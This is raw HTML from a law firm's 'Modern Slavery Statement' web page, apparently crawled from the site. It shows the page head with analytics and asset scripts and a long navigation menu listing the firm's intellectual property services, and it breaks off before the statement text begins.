

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/modern-slavery-statement
body_size: 38667
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Modern Slavery Statement</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/modern-slavery-statement" property="og:url">
<meta content="Modern Slavery Statement" property="og:title">
<meta content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Modern Slavery Statement">
<meta name="twitter:description" content="Top tier European intellectual property firm handling patents, trade marks, designs &amp; copyright, litigation, licensing &amp; strategy. London, Munich,…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/modern-slavery-statement" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/modern-slavery-statement" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/modern-slavery-statement" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/modern-slavery-statement" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="modern-slavery-statement" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-yoezgq" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;0defdabab219487b6baf64167ad9346007558363e8793a53c73d7d8a885e6942component-yoezgq&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;ba4e90e9aa2170d12b145c3575980774e2f4a0f654da144688346bba1201d47d2806&quot;}">					<a href="https://www.dyoung.com/en/modern-slavery-statement" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/modern-slavery-statement" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
